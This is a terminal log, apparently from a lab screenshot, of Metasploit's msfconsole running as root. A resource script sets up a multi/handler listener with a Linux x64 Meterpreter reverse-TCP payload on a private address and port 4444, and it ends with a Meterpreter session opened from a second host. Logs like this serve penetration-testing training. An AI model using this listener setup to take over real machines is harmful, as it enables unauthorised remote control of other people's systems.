 ┌──(root💀xxb1)-[/home/xxb1]
└─# msfconsole -qr /home/xxb1/linux.rc
[*] Processing /home/xxb1/linux.rc for ERB directives.
resource (/home/xxb1/linux.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/home/xxb1/linux.rc)> set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
resource (/home/xxb1/linux.rc)> set LHOST 192.168.81.131
LHOST => 192.168.81.131
resource (/home/xxb1/linux.rc)> set LPORT 4444
LPORT => 4444
resource (/home/xxb1/linux.rc)> exploit
[*] Started reverse TCP handler on 192.168.81.131:4444
[*] Sending stage (3012548 bytes) to 192.168.81.151
[*] Meterpreter session 1 opened (192.168.81.131:4444 -> 192.168.81.151:42860) at 2022-03-25 10:11:18 +0800
meterpreter >